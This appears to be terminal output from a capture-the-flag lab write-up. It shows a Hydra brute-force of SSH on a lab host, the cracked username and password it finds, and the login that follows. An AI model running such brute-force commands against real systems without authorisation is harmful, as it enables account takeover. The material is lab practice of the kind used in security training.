 ┌──(kali㉿kali)-[~/thm/redisl33t]
└─$ hydra -l blue -P passlist.txt ssh://10.10.54.182
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-16 13:53:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 77 login tries (l:1/p:77), ~5 tries per task
[DATA] attacking ssh://10.10.54.182:22/
[22][ssh] host: 10.10.54.182   login: blue   password: sup3r_p@s$w0rd!9
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-16 13:54:01
┌──(kali㉿kali)-[~/thm/redisl33t]
└─$ ssh blue@10.10.54.182
blue@10.10.54.182's password:
Welcome to Ubuntu 20.04.4 LTS (GNU/Linux 5.4.0-124-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sun 16 Jul 2023 07:25:38 AM UTC
System load:  0.0               Processes:             141
Usage of /:   64.5% of 8.87GB   Users logged in:       0
Memory usage: 17%               IPv4 address for ens5: 10.10.54.182
Swap usage:   0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
55 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
Atlanta is a modern and fully responsive Template by WebThemez.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
6 updates could not be installed automatically. For more details,
see /var/log/unattended-upgrades/unattended-upgrades.log
*** System restart required ***
Last login: Mon Apr 24 22:18:08 2023 from 10.13.4.71
blue@red:~$